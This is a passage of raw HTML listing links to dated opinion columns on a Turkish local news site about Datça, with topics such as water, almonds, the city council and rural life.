href="https://www.datca-haber.com/makale/kis-mevsimi-gecerken-2146"><span class="title">KIŞ MEVSİMİ GEÇERKEN</span><span class="block"><span class="date">17/02/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kirsalda-yasam-2133"><span class="title">KIRSALDA YAŞAM</span><span class="block"><span class="date">06/02/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-2130"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">03/02/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2120"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">25/01/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kader-diyemem-2115"><span class="title">KADER DİYEMEM</span><span class="block"><span class="date">21/01/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/vefali-olabilmek-2110"><span class="title">VEFALI OLABİLMEK</span><span class="block"><span class="date">18/01/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sesimize-kulak-verilmezse-2094"><span class="title">SESİMİZE KULAK VERİLMEZSE</span><span class="block"><span class="date">07/01/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yeni-yili-ugurlarken-2085"><span class="title">YENİ YILI UĞURLARKEN</span><span class="block"><span class="date">31/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/mevsimini-yasarken-2073"><span class="title">MEVSİMİNİ YAŞARKEN</span><span class="block"><span class="date">25/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-ilgili-makama-2062"><span class="title">BENDEN SÖYLEMESİ İLGİLİ MAKAMA</span><span class="block"><span class="date">18/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-2045"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">08/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bugun-2040"><span class="title">BUGÜN</span><span class="block"><span class="date">04/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bugun-2039"><span class="title">BUGÜN</span><span class="block"><span class="date">04/12/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1996"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">06/11/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kadere-bak-1986"><span class="title">KADERE BAK</span><span class="block"><span class="date">03/11/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kaderine-terk-etmek-1975"><span class="title">KADERİNE TERK ETMEK.</span><span class="block"><span class="date">24/10/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1966"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">16/10/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/samit-kufu-1957"><span class="title">SAMIT - KUFU</span><span class="block"><span class="date">14/10/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ankara-buralardan-bakinca-1951"><span class="title">Ankara BURALARDAN BAKINCA</span><span class="block"><span class="date">07/10/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1944"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">30/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/lacinleregitim-1921"><span class="title">LAÇİNLER/EĞİTİM</span><span class="block"><span class="date">16/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sikayetim-var-1920"><span class="title">ŞİKAYETİM VAR</span><span class="block"><span class="date">16/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/badem-ustune-1912"><span class="title">BADEM ÜSTÜNE</span><span class="block"><span class="date">12/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/lik-luk-ustune-1909"><span class="title">LİK LUK ÜSTÜNE</span><span class="block"><span class="date">09/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1902"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">05/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-bellegi-1896"><span class="title">KENT BELLEĞİ</span><span class="block"><span class="date">02/09/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/insanin-yeri-1885"><span class="title">İNSANIN YERİ</span><span class="block"><span class="date">26/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/biraz-farkli-dusunsek-1872"><span class="title">BİRAZ FARKLI DÜŞÜNSEK</span><span class="block"><span class="date">19/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1871"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">15/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tebrikler-1865"><span class="title">TEBRİKLER</span><span class="block"><span class="date">15/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-konseyi-miz-1858"><span class="title">KENT KONSEYİ MİZ..?????</span><span class="block"><span class="date">12/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/icimizden-birileri-1852"><span class="title">İÇİMİZDEN BİRİLERİ</span><span class="block"><span class="date">08/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nerede-yogurdun-bollugu-1846"><span class="title">NE­RE­DE YO­ĞUR­DUN BOL­LU­ĞU ????</span><span class="block"><span class="date">05/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tarim-badem-ustune-1845"><span class="title">TARIM/ BADEM ÜS­TÜ­NE</span><span class="block"><span class="date">05/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/amerikayi-yeniden-kesfetmek-1834"><span class="title">AMERİKA&#039;YI YENİDEN KEŞFETMEK</span><span class="block"><span class="date">01/08/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nereye-kosuyoruz-1815"><span class="title">NE­RE­YE KO­ŞU­YO­RUZ</span><span class="block"><span class="date">25/07/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kamu-nerede-1813"><span class="title">KAMU NE­RE­DE</span><span class="block"><span class="date">22/07/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-bayrami-yasarken-1760"><span class="title">BİR BAYRAMI YAŞARKEN</span><span class="block"><span class="date">27/06/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yine-su-ustune-1748"><span class="title">YİNE SU ÜS­TÜ­NE</span><span class="block"><span class="date">20/06/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-akar-kimileri-bakar-1738"><span class="title">SU AKAR/ KİMİLERİ BAKAR</span><span class="block"><span class="date">10/06/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-konseyi-ustune-1737"><span class="title">KENT KON­SEYİ ÜS­TÜ­NE</span><span class="block"><span class="date">10/06/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bana-gore-1727"><span class="title">BANA GÖRE</span><span class="block"><span class="date">03/06/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-nereye-kosuyor-1722"><span class="title">DATÇA NE­RE­YE KO­ŞU­YOR</span><span class="block"><span class="date">30/05/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-1715"><span class="title">BUN­DAN ŞUN­DAN ONDAN</span><span class="block"><span class="date">27/05/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1704"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">16/05/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1692"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">06/05/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/adi-var-kendi-nerde-1686"><span class="title">ADI VAR KENDİ NERDE</span><span class="block"><span class="date">29/04/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/23-nisan-1682"><span class="title">23 NİSAN</span><span class="block"><span class="date">25/04/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-bellegi-1681"><span class="title">KENT BEL­LEĞİ</span><span class="block"><span class="date">25/04/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1677"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">22/04/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tevazu-itibar-1656"><span class="title">TE­VA­ZU- İTİBAR</span><span class="block"><span class="date">25/03/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yasindasiniz-1655"><span class="title">YA­ŞIN­DA­SI­NIZ ?</span><span class="block"><span class="date">25/03/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-zafer-yildonumu-1649"><span class="title">BİR ZAFER YIL­DÖ­NÜ­MÜ</span><span class="block"><span class="date">21/03/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-datcali-ne-istiyor-1639"><span class="title">DATÇA -/ DAT­ÇA­LI NE İSTİYOR</span><span class="block"><span class="date">07/03/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/durust-olmakdurust-olabilmek-1634"><span class="title">DÜ­RÜST OLMAK/DÜ­RÜST OLABİLMEK</span><span class="block"><span class="date">04/03/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-yorum-bir-oneri-1626"><span class="title">BİR YO­RUM-BİR ÖNERİ</span><span class="block"><span class="date">29/02/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-dan-yana-olmak-1624"><span class="title">DATÇA DAN YANA OLMAK</span><span class="block"><span class="date">26/02/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sorun-sorun-mudur-1615"><span class="title">SORUN SORUN MUDUR ?</span><span class="block"><span class="date">19/02/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/keske-iyi-ki-1611"><span class="title">KEŞKE / İYİ Kİ</span><span class="block"><span class="date">15/02/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1610"><span class="title">BEN­DEN SÖY­LE­MESİ</span><span class="block"><span class="date">12/02/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/once-insan-1601"><span class="title">ÖNCE İNSAN</span><span class="block"><span class="date">29/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sen-neymissin-be-datca-1600"><span class="title">SEN NEYMİŞSİN BE DATÇA</span><span class="block"><span class="date">29/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/iki-bin-elli-yilina-dogru-1595"><span class="title">İKİ BİN ELLİ YI­LI­NA DOĞRU</span><span class="block"><span class="date">22/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yil-iki-bin-yirmi-dort-1589"><span class="title">YIL İKİ BİN YİRMİ DÖRT</span><span class="block"><span class="date">15/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/anti-olmak-1588"><span class="title">ANTİ OLMAK</span><span class="block"><span class="date">15/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/biz-yetmislikler-1582"><span class="title">BİZ YETMİŞLİKLER</span><span class="block"><span class="date">08/01/2024</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1563"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">25/12/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kis-mevsimini-yasarken-1558"><span class="title">KIŞ MEVSİMİNİ YA­ŞAR­KEN</span><span class="block"><span class="date">18/12/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sorun-bakalim-1553"><span class="title">SORUN BA­KA­LIM</span><span class="block"><span class="date">11/12/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1550"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">07/12/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nihayet-1541"><span class="title">NİHAYET</span><span class="block"><span class="date">27/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1534"><span class="title">BEN­DEN SÖY­LE­MESİ</span><span class="block"><span class="date">23/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-portre-ege-turkulerinin-sesi-1525"><span class="title">BİR PORT­RE EGE TÜR­KÜ­LERİNİN SESİ</span><span class="block"><span class="date">16/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-portre-1523"><span class="title">BİR PORTRE</span><span class="block"><span class="date">13/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/keske-demeden-1520"><span class="title">KEŞKE DEMEDEN</span><span class="block"><span class="date">06/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ozellestirmek-mi-oz-elestirmek-mi-1519"><span class="title">ÖZEL­LEŞTİRMEK Mİ ? ÖZ ELEŞTİRMEK Mİ..?</span><span class="block"><span class="date">02/11/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yuz-yildan-sonra-1510"><span class="title">YÜZ YILDAN SONRA</span><span class="block"><span class="date">26/10/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-oneri-yorum-1502"><span class="title">BEN­DEN SÖY­LE­MESİ - ÖNERİ YORUM</span><span class="block"><span class="date">19/10/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1482"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">05/10/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1466"><span class="title">BENDEN SÖYLEMESİ</span><span class="block"><span class="date">22/09/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tebrikler-sitem-1453"><span class="title">TEBRİKLER- SİTEM</span><span class="block"><span class="date">04/09/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-1451"><span class="title">BEN­DEN SÖY­LE­MESİ</span><span class="block"><span class="date">04/09/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yetsin-gari-1446"><span class="title">YETSİN GARİ...</span><span class="block"><span class="date">31/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-1443"><span class="title">İLGİLİ MAKAMA</span><span class="block"><span class="date">28/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/dertse-sana-derttir-bana-1441"><span class="title">DERT­SE SA­NA - DERTTİR BANA</span><span class="block"><span class="date">24/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/damda-durmasin-1438"><span class="title">DAMDA DUR­MA­SIN</span><span class="block"><span class="date">17/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ne-uretmek-1437"><span class="title">NE ÜRET­MEK ?</span><span class="block"><span class="date">17/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1434"><span class="title">ŞUN­DAN BUN­DAN ONDA.N</span><span class="block"><span class="date">14/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yumma-gozun-kor-gibi-her-kimsen-1433"><span class="title">YUMMA GÖZÜN KÖR GİBİ (HER KİMSEN)</span><span class="block"><span class="date">14/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/gunu-kurtarmak-1423"><span class="title">GÜNÜ KUR­TAR­MAK</span><span class="block"><span class="date">03/08/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nem-kaldi-1419"><span class="title">NEM KALDI</span><span class="block"><span class="date">31/07/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-1413"><span class="title">BUN­DAN ŞUN­DAN ONDAN</span><span class="block"><span class="date">27/07/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-portre-suleyman-badal-balikci-suleyman-1401"><span class="title">BİR PORT­RE SÜ­LEY­MAN BADAL (Ba­lık­çı Sü­ley­man)</span><span class="block"><span class="date">13/07/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/muski-nerede-1397"><span class="title">MUSKİ NE­RE­DE ?????</span><span class="block"><span class="date">10/07/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1393"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">06/07/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1364"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">05/06/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/unuttuklarimiz-1360"><span class="title">UNUT­TUK­LA­RI­MIZ</span><span class="block"><span class="date">01/06/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/aydem-ne-yapiyor-1336"><span class="title">AYDEM NE YA­PI­YOR</span><span class="block"><span class="date">27/04/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/n-i-h-a-y-e-t-1335"><span class="title">N İ H A Y E T</span><span class="block"><span class="date">27/04/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/topraginizi-degil-urununuzu-satin-1309"><span class="title">TOP­RA­ĞI­NI­ZI DEĞİL ÜRÜ­NÜ­NÜ­ZÜ SATIN</span><span class="block"><span class="date">30/03/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kultur-evine-yakisti-1308"><span class="title">KÜLTÜR EVİNE YAKIŞTI</span><span class="block"><span class="date">30/03/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yagmuru-beklerken-1293"><span class="title">YAĞ­MU­RU BEK­LER­KEN</span><span class="block"><span class="date">13/03/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-nereye-kosuyor-1287"><span class="title">DATÇA NE­RE­YE KO­ŞU­YOR</span><span class="block"><span class="date">06/03/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yagmur-hasadi-1272"><span class="title">YAĞ­MUR HA­SA­DI</span><span class="block"><span class="date">20/02/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ihanet-ne-demek-acaba-1267"><span class="title">İHANET NE DEMEK ACABA ?</span><span class="block"><span class="date">17/02/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hayat-devam-ediyor-1263"><span class="title">HAYAT DEVAM EDİYOR</span><span class="block"><span class="date">13/02/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/mubadelezorunlu-goc-1256"><span class="title">MÜ­BA­DE­LE/ZO­RUN­LU GÖÇ</span><span class="block"><span class="date">02/02/2023</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1227"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">26/12/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/doksan-yil-dile-kolay-1180"><span class="title">DOK­SAN YIL DİLE KOLAY</span><span class="block"><span class="date">03/11/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-1178"><span class="title">BUN­DAN ŞUN­DAN ONDAN!!!!</span><span class="block"><span class="date">01/11/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1166"><span class="title">ŞUN­DAN BUN­DAN ONDAN ,,,</span><span class="block"><span class="date">17/10/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kadere-terk-1162"><span class="title">KA­DE­RE TERK</span><span class="block"><span class="date">17/10/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/festivaller-ve-datca-1152"><span class="title">FESTİVALLER VE DATÇA</span><span class="block"><span class="date">07/10/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1150"><span class="title">ŞUN­DAN BUN­DAN ONDAN -</span><span class="block"><span class="date">03/10/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/endemik-bitkileralternatif-tip-su-1145"><span class="title">ENDEMİK BİTKİLER/AL­TER­NATİF TIP SU</span><span class="block"><span class="date">30/09/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-yazmasam-soylemesem-olmaz-1141"><span class="title">ŞUN­DAN BUN­DAN ONDAN (Yaz­ma­sam, Söy­le­me­sem olmaz)</span><span class="block"><span class="date">27/09/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datcanin-sorumsuz-konuklari-1079"><span class="title">DAT­ÇA­’NIN SO­RUM­SUZ KO­NUK­LA­RI</span><span class="block"><span class="date">21/07/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kabotaj-kanunu-1073"><span class="title">KA­BO­TAJ KA­NU­NU</span><span class="block"><span class="date">07/07/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/b-a-n-a-g-o-r-e-1051"><span class="title">B A N A G Ö R E</span><span class="block"><span class="date">03/06/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ondan-sundan-bundan-1043"><span class="title">ONDAN ŞUN­DAN BUN­DAN,,,,,,,,,,</span><span class="block"><span class="date">27/05/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yillar-sonra-hatirlanma-1028"><span class="title">YIL­LAR SONRA HA­TIR­LAN­MA</span><span class="block"><span class="date">25/04/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/cagla-badem-1025"><span class="title"> ÇAĞLA / BADEM</span><span class="block"><span class="date">18/04/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-1011"><span class="title">ŞUN­DAN/ BUN­DAN/ ONDAN,,,</span><span class="block"><span class="date">31/03/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sivil-toplum-kuruluslarimizkent-konseyi-994"><span class="title">SİVİL TOP­LUM KU­RU­LUŞ­LA­RI­MIZ/KENT KON­SEYİ</span><span class="block"><span class="date">17/03/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ah-bu-zeytin-varya-986"><span class="title">AH BU ZEYTİN VARYA</span><span class="block"><span class="date">15/03/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/balikasiran-kayikasiran-son-983"><span class="title">BALIKAŞIRAN-KAYIKAŞIRAN (SON )</span><span class="block"><span class="date">11/03/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-976"><span class="title">ŞUN­DAN BUN­DAN ONDAN,,,</span><span class="block"><span class="date">03/03/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/guzel-flas-haber-963"><span class="title">GÜZEL FLAŞ HABER</span><span class="block"><span class="date">17/02/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/dunyamiz-isinirken-954"><span class="title">DÜN­YA­MIZ ISI­NIR­KEN</span><span class="block"><span class="date">11/02/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tekrar-tebrik-ve-tesekkurler-942"><span class="title">TEK­RAR TEBRİK VE TE­ŞEK­KÜR­LER</span><span class="block"><span class="date">27/01/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bu-kacinci-936"><span class="title">BU KA­ÇIN­CI</span><span class="block"><span class="date">20/01/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/cagriya-kulak-vermek-934"><span class="title">ÇAĞ­RI­YA KULAK VER­MEK</span><span class="block"><span class="date">17/01/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-925"><span class="title">ŞUN­DAN BUN­DAN ONDAN ,,</span><span class="block"><span class="date">07/01/2022</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/suuuuuuuuuuuuuu-922"><span class="title">SU­U­U­U­U­U­U­U­U­U­U­U­UU</span><span class="block"><span class="date">30/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/gubre-yerel-yonetim-919"><span class="title">GÜBRE/ YEREL YÖNETİM</span><span class="block"><span class="date">28/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-nereye-kosuyor-913"><span class="title">DATÇA NE­RE­YE KO­ŞU­YOR</span><span class="block"><span class="date">21/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bakele-910"><span class="title">bakele</span><span class="block"><span class="date">17/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-908"><span class="title">BUN­DAN ŞUN­DAN ONDAN,</span><span class="block"><span class="date">17/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yagmur-ve-ilcemiz-905"><span class="title"> YAĞMUR VE İLÇEMİZ</span><span class="block"><span class="date">09/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-899"><span class="title"> ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">03/12/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a 